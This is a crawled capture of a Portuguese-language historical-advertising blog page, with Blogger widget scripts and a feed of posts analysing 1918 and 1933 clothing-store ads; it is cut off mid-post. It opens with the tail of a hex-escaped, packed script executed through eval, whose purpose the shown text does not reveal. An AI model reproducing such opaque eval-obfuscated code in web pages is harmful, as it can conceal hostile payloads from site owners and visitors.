b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6w4i2A1dXtTZLN70u9jjLPYRVXkw:1768975896305';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/7799703479953673792/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '7799703479953673792', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s72-c/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg', 'pageName': 'Caf\xe9 Viaduto - 1893', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Caf\xe9 Viaduto - 1893', 'metaDescription': 'An\xfancio veiculado em 1893 apresentando a pureza do caf\xe9 da marca Viaducto'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Caf\xe9 Viaduto - 1893', 'description': 'An\xfancio veiculado em 1893 apresentando a pureza do caf\xe9 da marca Viaducto', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhq_utbtPF_FuFCgl0YdRMZWRf88ShsKpcS3_DI0eJijlg1Fwvw_DeyncFT8ojT32RsigxWjti2P2SwwgYjUGZdanPmQJ3qp178qLRNw_6Dg_oMBT1g_LQQSX3HSbjBvnn562Pz_gZ7_dh9odQ-Dnl-b3ekMoSIuNX6K1LiqLTAYvhrLU5iILjLBbW1/s16000/anu%CC%81ncio%20antigo%20cafe%20viaducto%201893.jpg', 'url': 'https://www.propagandashistoricas.com.br/2023/05/cafe-viaduto-1893.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7799703479953673792}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'ads-content', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar2', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar2', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KAY9f-qkq32avNUtjdTdAQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768975899250');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.propagandashistoricas.com.br/feeds/posts/default/-/vestu%C3%A1rio?alt=json-in-script&max-results=3&callback=jQuery111008584125765192498_1768975894876&_=1768975894877
body_size: 5577
content:
// API callback
jQuery111008584125765192498_1768975894876({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375"},"updated":{"$t":"2026-01-20T18:33:11.835-03:00"},"category":[{"term":"impresso"},{"term":"VT"},{"term":"anos 90"},{"term":"alimentos"},{"term":"anos 70"},{"term":"anos 80"},{"term":"anos 50"},{"term":"higiene"},{"term":"anos 60"},{"term":"medicina"},{"term":"automóveis"},{"term":"saúde"},{"term":"vestuário"},{"term":"bebidas"},{"term":"anos 40"},{"term":"anos 30"},{"term":"anos 20"},{"term":"cosméticos"},{"term":"anos 10"},{"term":"celebridade"},{"term":"ano 2000"},{"term":"eletrônicos"},{"term":"anos 1900"},{"term":"refrigerante"},{"term":"século XIX"},{"term":"eletrodomésticos"},{"term":"Politicamente Incorreto"},{"term":"bebidas alcoolicas"},{"term":"artigos"},{"term":"lojas de departamento"},{"term":"datas comemorativas"},{"term":"entretenimento"},{"term":"Utilidades do Lar"},{"term":"doces"},{"term":"brinquedos"},{"term":"creme dental"},{"term":"chocolate"},{"term":"Augusto Fagundes"},{"term":"limpeza"},{"term":"cigarros"},{"term":"veículos de comunicação"},{"term":"equipamento de som"},{"term":"maquinários"},{"term":"internacional"},{"term":"telefonia"},{"term":"fortificante"},{"term":"banco e financeira"},{"term":"top"},{"term":"Natal"},{"term":"viagens"},{"term":"Aberturas de Programas"},{"term":"esportes"},{"term":"infantil"},{"term":"jingle"},{"term":"coca cola"},{"term":"achocolatado"},{"term":"copa do mundo"},{"term":"transporte"},{"term":"curiosidades"},{"term":"aviação"},{"term":"Objetos do Baú"},{"term":"rádio"},{"term":"governo"},{"term":"educação"},{"term":"notícias"},{"term":"turismo"},{"term":"fotografia"},{"term":"perfumes"},{"term":"promoção"},{"term":"moto"},{"term":"destaque"},{"term":"leite condensado"},{"term":"História da Marca"},{"term":"Turma da Mônica"},{"term":"filmes"},{"term":"São Paulo"},{"term":"café"},{"term":"sorvetes"},{"term":"bicicleta"},{"term":"material escolar"},{"term":"posto de gasolina"},{"term":"classificados"},{"term":"video game"},{"term":"informática"},{"term":"humor"},{"term":"relógio"},{"term":"armas"},{"term":"máquinas de escrever"},{"term":"bombril"},{"term":"material para construção"},{"term":"sucos"},{"term":"moradia"},{"term":"cartaz de filmes"},{"term":"escravos"},{"term":"Turma do Chaves"},{"term":"caminhão"},{"term":"embalagens"},{"term":"fastfood"},{"term":"animais"},{"term":"droga"},{"term":"hotel"},{"term":"historia"},{"term":"internet"},{"term":"pneus"},{"term":"ônibus"},{"term":"Goiânia"},{"term":"Japão"},{"term":"inseticida"},{"term":"supermercado"},{"term":"United Colors of Benetton"},{"term":"livros"},{"term":"social"},{"term":"Evolução da Marca"},{"term":"Hertha Schwartz"},{"term":"mascote"},{"term":"serviço comunitário"},{"term":"disco"},{"term":"loterias"},{"term":"política"},{"term":"Não ao Panda"},{"term":"ONG"},{"term":"associações e clubes"},{"term":"carnaval"},{"term":"coleções"},{"term":"eleições"},{"term":"entregas"},{"term":"patrocinador"},{"term":"seguros"},{"term":"instrumentos musicais"},{"term":"rural"},{"term":"eventos"},{"term":"shopping"},{"term":"decoração"},{"term":"fogos de artifício"},{"term":"guaraná"},{"term":"joias"},{"term":"urbanização"},{"term":"varejo"}],"title":{"type":"text","$t":"Propagandas Históricas | Propagandas Antigas"},"subtitle":{"type":"html","$t":"Propagandas antigas. História da publicidade brasileira e mundial. Spots, jingles, impressos e comerciais antigos. Aberturas de programas de TV, e aberturas antigas de novelas. História da propaganda brasileira."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/vestu%C3%A1rio?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/search\/label\/vestu%C3%A1rio"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/-\/vestu%C3%A1rio\/-\/vestu%C3%A1rio?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"385"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s1677\/propaganda%20antiga%20a%20brazileira%201918.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" border=\"0\" data-original-height=\"1677\" data-original-width=\"1195\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s16000\/propaganda%20antiga%20a%20brazileira%201918.jpg\" title=\"Em 1918, a A Brazileira usa afeto, disciplina e valores familiares para transformar moda infantil em gesto de amor e educação.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/6987731683623019234\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/6987731683623019234"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/loja-brazileira-1918.html","title":"Loja 'A Brazileira' - 1918"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIAbhh8U10jDG4GlMMs_8BSInqDwXEDyJix15B72VfKUt_RwZWzon4xnk1ht17HKvEMnllpMPZGxQlPzdetxg54V-AEWf60u3v3D2GCvRk-R4e6JOE-RMjRHGUYBmeRUElQ6E1mzs6eFodSUYvgcYe7pNfSTfhk268MohFWakCFGtHlnY2iLG3wLmJybA\/s72-c\/propaganda%20antiga%20a%20brazileira%201918.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6183454198486175613"},"published":{"$t":"2026-01-07T11:07:00.010-03:00"},"updated":{"$t":"2026-01-07T11:07:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 30"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Notre Dame de Paris - 1933"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EAnúncio da loja \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Notre+Dame+de+Paris\" target=\"_blank\"\u003ENotre Dame de Paris\u003C\/a\u003E explora o ideal de elegância feminina dos \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search\/label\/anos%2030?\u0026amp;max-results=7\" target=\"_blank\"\u003Eanos 1930\u003C\/a\u003E ao apresentar seus modeladores e cintas como aliados do cotidiano. As ilustrações detalhadas funcionam quase como um guia visual, mostrando peças indicadas para uso 